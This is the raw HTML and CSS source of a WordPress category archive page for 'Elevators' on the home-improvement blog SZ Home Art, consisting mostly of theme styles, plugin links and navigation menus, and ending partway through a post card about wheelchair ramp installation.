0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://szhomeart.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://szhomeart.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://szhomeart.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://szhomeart.com/wp-content/themes/fairy/style.css?ver=1.4.2' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
/*# sourceURL=fairy-style-inline-css */
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://szhomeart.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://szhomeart.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.static_server="https://szhomeart.com/wp-content/uploads/addtoany";

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://szhomeart.com/wp-content/uploads/addtoany/page.js?ver=1768914900" id="addtoany-core-js"></script>
<script src="https://szhomeart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://szhomeart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://szhomeart.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://szhomeart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://szhomeart.com/wp-json/wp/v2/categories/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szhomeart.com/xmlrpc.php?rsd" />

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-GG5QXNL9BH" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-GG5QXNL9BH', {} );
</script>
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-180x180.webp" />
<meta name="msapplication-TileImage" content="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-270x270.webp" />
</head>

<body class="archive category category-elevators category-30 wp-custom-logo wp-embed-responsive wp-theme-fairy hfeed ct-sticky-sidebar fairy-fontawesome-version-4">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://szhomeart.com/" class="custom-logo-link" rel="home"><img width="200" height="44" src="https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png" class="custom-logo" alt="szhomeart logo" decoding="async" /></a>                <p class="site-title"><a href="https://szhomeart.com/" rel="home">SZ Home Art</a></p>
                            <p class="site-description">Home Improvement Tips &amp; Tricks</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1795"><a href="https://szhomeart.com/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://szhomeart.com/category/plumbing/">Plumbing</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1797"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://szhomeart.com/category/diy/">DIY</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://szhomeart.com/category/builders/">Builders</a></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://szhomeart.com/category/roofing/">Roofing</a></li>
	<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://szhomeart.com/category/cleaning/">Cleaning</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://szhomeart.com/category/material/">Material</a></li>
	<li id="menu-item-1803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://szhomeart.com/category/furniture/">Furniture</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="https://szhomeart.com/category/locksmith/">Locksmith</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://szhomeart.com/category/machinery/">Machinery</a></li>
	<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="https://szhomeart.com/category/renovation/">Renovation</a></li>
	<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://szhomeart.com/category/remodeling/">Remodeling</a></li>
	<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://szhomeart.com/category/pest-control/">Pest Control</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1804"><a href="https://szhomeart.com/category/garage-door/">Garage Door</a></li>
	<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1807"><a href="https://szhomeart.com/category/home-shifting/">Home Shifting</a></li>
	<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://szhomeart.com/category/decor-design/">Decor &amp; Design</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://szhomeart.com/category/tips-and-tricks/">Tips and Tricks</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1805"><a href="https://szhomeart.com/category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1820"><a href="https://szhomeart.com/category/safety-and-security/">Safety and Security</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="https://szhomeart.com/category/home-improvement/">Home Improvement</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://szhomeart.com/category/flooring-and-kitchen/">Flooring and kitchen</a></li>
	<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1817"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a></li>
	<li id="menu-item-1808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1808"><a href="https://szhomeart.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a></li>
	<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1812"><a href="https://szhomeart.com/category/news/">News</a></li>
	<li id="menu-item-1818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1818"><a href="https://szhomeart.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2572"><a href="https://szhomeart.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1796"><a href="https://szhomeart.com/contact-us/">Contact Us</a>
	<ul class="sub-menu">
		<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://szhomeart.com/advertise-with-us/">Advertise</a></li>
	</ul>
</li>
</ul>
</li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
<main class="site-main">
    <section class="blog-list-section archive-list-section sec-spacing">
        <div class="container">
                        <div class="row ">
                <div id="primary" class="col-1-1 col-md-2-3">
                    <div class="page-header">
                        <h1 class="page-title">Category: <span>Elevators</span></h1>                    </div><!-- .page-header -->
                                    <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://szhomeart.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://szhomeart.com/category/elevators/" itemprop="item"><span itemprop="name">Elevators</span></a><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                            <div class="fairy-content-area ">


                            
<article id="post-2697" class="post-2697 post type-post status-publish format-standard has-post-thumbnail hentry category-elevators">
    <!-- 
        for full single column card layout add [.card-full-width] class 
        for reverse align for figure and card_body add [.reverse-row] class in .card-blog-post
    -->
        <div class="card card-blog-post ">
                    <figure class="post-thumbnail card_media">
                <a href="https://szhomeart.com/why-should-you-consider-wheelchair-ramp-installation-in-tucson/">
                    <img width="600" height="360" src="https://szhomeart.com/wp-content/uploads/2025/08/Wheelchair-Ramp-Installation.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wheelchair Ramp Installation" decoding="async" fetchpriority="high" srcset="https://szhomeart.com/wp-content/uploads/2025/08/Wheelchair-Ramp-Installation.webp 600w, https://szhomeart.com/wp-content/uploads/2025/08/Wheelchair-Ramp-Installation-300x180.webp 300w" sizes="(max-width: 600px) 100vw, 600px" title="Wheelchair Ramp Installation">                </a>
            </figure>
                    <div class="card_body">
            <!-- To have a background category link add [.bg-label] in category-label-group class -->
            <div>
